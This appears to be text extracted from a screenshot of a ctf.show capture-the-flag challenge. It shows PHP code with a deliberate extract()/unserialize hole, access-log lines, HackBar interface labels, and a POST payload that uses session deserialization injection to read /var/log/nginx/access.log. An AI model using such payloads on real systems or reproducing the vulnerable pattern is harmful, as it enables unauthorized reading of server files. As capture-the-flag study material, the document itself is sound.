 extract($_POST['GET']);
$_SESSION['file'] = base64_encode("/root/flag");
$serialize_info = filter(serialize($_SESSION));
if($function == 'GET'){
$userinfo = unserialize($serialize_info);
//出题人已经拿过flag，题目正常,也就是说...
echo file_get_contents(base64_decode($userinfo['file']));
} 127.0.0.1 - - [08/Feb/2022:02:55:14 +0000] "GET /ctfshow HTTP/1.1" 200 45 "-" "curl/7.69.1" 172.12.0.5 - - [08/Feb/2022:02:55:14 +0000] "GET / HTTP/1.1" 200 4629 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0" 127.0.0.1 - - [08/Feb/2022:03:31:52 +0000] "GET /ctfshow HTTP/1.1" 200 45 "-" "curl/7.69.1" 172.12.0.5 - - [08/Feb/2022:03:31:52 +0000] "POST /?POST=GET HTTP/1.1" 200 4629 "http://00731f3
bedf-276c40a894e5.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0"
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools HackBar Max HacKBar EditThisCookie
SQL Error Based WAF XSS LFI Bypasser Other + - Max
Load URL http://00731f37-6cae-4f2a-bedf-276c40a894e5.challenge.ctf.show/?POST=GET
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data GET[_SESSION][ctfshowdaniu]=s:1:";s:1:"1";s:4:"file";s:36:"L3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZw==";}